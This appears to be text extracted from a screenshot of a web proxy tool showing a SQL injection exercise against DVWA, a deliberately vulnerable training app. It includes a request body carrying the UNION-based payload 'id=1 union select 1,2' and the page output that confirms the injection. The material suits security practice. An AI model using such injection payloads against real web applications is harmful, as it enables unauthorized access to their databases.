 20 Cookie: PHPSESSID=gpogn0hds85qj0mp9ai9vrlsmh; security=medium
21 Connection: close
22
23 id=1 union select 1,2&Submit=Submit
搜索
响应
美化 Raw Hex 页面渲染
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: SQL Inje
User ID: 1 Submit
ID: 1 union select 1,2
First name: admin
Surname: admin
ID: 1 union select 1,2
First name: 1
Surname: 2